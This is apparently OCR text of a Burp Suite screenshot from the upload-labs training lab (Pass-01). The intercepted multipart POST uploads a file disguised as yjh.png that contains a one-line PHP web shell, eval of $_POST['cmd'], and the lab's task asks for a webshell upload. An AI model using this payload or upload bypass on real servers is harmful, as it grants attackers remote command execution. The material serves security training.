 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.10 - Temporary Project - license.
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Search Settings
Comparer Logger Organizer Extensions Learn xia Pao
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Open browser
Time Type Direction Method URL
06:33:4... HTTP → Request POST http://e41b8fc7-ff94-4fad-a034-77fdef993382.node5.buuoj.cn:81/Pass-01/index.php
Request
Pretty Raw Hex \n
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
11 Referer:
http://e41b8fc7-ff94-4fad-a034-77fdef993382.node5.buuo
j.cn:81/Pass-01/index.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryz1NVGAslXsKT7Ab4
16 Content-Disposition: form-data; name="upload_file";
filename="yjh.png"
17 Content-Type: image/png
18
19 <?php @eval($_POST['cmd']);?>
20 ------WebKitFormBoundaryz1NVGAslXsKT7Ab4
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundaryz1NVGAslXsKT7Ab4--
25
Search 0 highlights
Inspector
Selection 3 (0x3)
Selected text
png
Decoded from: Select
png
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Inspector
Notes
upload-labs
不安全 e41b8fc7-ff94-4fad-a034-77fdef993382.node5.buuoj.cn:81/...
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 yjh.png 上传
Copyright @ 2018 ~ 2025 by c0ny1